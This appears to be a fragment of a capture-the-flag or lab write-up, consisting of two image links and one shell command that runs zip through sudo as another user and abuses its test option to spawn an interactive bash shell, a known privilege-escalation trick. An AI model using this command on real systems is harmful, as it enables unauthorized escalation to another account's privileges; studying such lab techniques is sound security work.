 sudo -u app-script-ch14-4 /usr/bin/zip test.zip test -T --unzip-command="sh -c /bin/bash"